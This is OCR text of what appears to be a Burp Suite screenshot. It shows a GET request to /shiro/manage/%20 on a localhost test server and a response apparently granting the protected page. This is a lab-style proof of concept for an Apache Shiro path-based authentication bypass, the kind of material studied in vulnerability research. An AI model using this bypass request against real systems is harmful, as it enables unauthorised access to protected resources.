 Request
Pretty Raw Hex \n
1 GET /shiro/manage/%20 HTTP/1.1
2 Host: localhost:8888
3 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4447.0 Safari/537.36
Response
localhost:8888/shiro/manage/
http://localhost:8888/shiro/manage/%20
manage: